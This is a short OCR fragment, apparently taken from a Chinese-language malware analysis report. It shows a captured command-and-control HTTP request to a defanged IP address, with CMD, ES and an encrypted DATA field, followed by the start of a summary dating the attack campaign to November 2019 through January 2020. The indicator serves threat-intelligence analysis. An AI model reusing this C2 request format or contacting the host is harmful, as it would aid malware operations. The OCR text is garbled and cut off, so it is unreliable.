
Content-Length: 244
Host: 94.158.245[.]182
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-…..=I…D3.W..i.7?….=@….F.f….&t.
[..6ra..L..Tzg….. ..U.z4.]..%y-A9H=n .:!.”Pfd]U,[.(…f=
I…..W.p..RHz…..#..@…..>|.?…R…s.nt.G..=}\……M…6…
wC………
I=M..0i=@..o.ckp
=@.r
……..M.6..
总结
攻击活动是从2019年11月初到2020年1月底。整个11月上